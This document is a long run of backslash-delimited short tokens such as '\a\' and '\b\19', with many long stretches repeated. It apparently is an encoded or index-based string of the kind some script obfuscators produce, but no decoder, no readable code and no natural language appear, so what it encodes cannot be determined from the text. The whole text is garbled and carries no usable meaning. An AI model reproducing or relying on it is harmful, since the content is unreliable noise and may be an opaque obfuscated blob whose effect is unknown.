\o\\a\\T\\a\\Z\\a\\e\\a\\n\\a\\m\\a\\b\\19\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\b\\14\\a\\j\\a\\e\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\f\\a\\k\\a\\D\\a\\k\\a\\f\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\b\\18\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\P\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\p\\a\\15\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\f\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h